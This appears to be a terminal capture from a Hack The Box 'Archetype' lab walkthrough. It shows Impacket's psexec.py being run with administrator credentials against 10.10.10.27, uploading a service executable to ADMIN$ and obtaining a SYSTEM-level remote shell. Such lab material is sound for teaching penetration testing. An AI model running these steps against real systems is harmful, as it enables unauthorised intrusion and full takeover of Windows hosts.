 ┌──(kali㉿kali)-[~/Desktop/HTB/Archetype/impacket-0.9.23]
└─$ psexec.py administrator@10.10.10.27
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file PTQynzyH.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service ZPGj on 10.10.10.27.....
[*] Starting service ZPGj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>